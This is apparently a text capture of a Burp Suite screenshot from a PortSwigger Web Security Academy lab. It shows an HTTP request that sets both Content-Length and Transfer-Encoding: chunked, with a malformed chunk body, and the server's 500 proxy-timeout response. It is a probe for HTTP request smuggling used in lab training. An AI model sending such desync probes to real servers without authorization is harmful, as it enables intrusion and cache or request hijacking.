 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a7e004e04f2f19e80c249b7002500cf.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>